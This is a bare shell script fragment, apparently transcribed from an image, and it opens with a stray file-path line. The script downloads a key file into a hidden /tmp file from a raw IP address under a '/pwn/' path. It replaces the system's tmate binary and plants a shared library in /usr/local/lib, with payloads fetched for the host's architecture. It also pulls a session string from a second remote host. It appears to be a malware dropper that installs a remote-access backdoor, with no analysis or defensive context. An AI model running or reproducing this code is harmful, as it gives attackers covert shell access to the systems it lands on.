 if type curl 2>/dev/null 1>/dev/null ; then
curl http://45.9.150.36/pwn/api.key -o /tmp/.tm.ak
curl http://45.9.150.36/pwn/$(uname -m) -o /usr/bin/tmate
curl http://45.9.150.36/pwn/$(uname -m).so -o /usr/local/lib/$(uname -m).so
TMATESTRING=$(curl -s http://147.75.47.199 | base64 -w 0 | sed 's/=/XXXX/g')$RANDOM
elif type wget 2>/dev/null 1>/dev/null ; then
wget http://45.9.150.36/pwn/api.key -O /tmp/.tm.ak
wget http://45.9.150.36/pwn/$(uname -m) -O /usr/bin/tmate
wget http://45.9.150.36/pwn/$(uname -m).so -O /usr/local/lib/$(uname -m).so
TMATESTRING=$(wget -q -O - http://147.75.47.199 | base64 -w 0 | sed 's/=/XXXX/g')$RANDOM
fi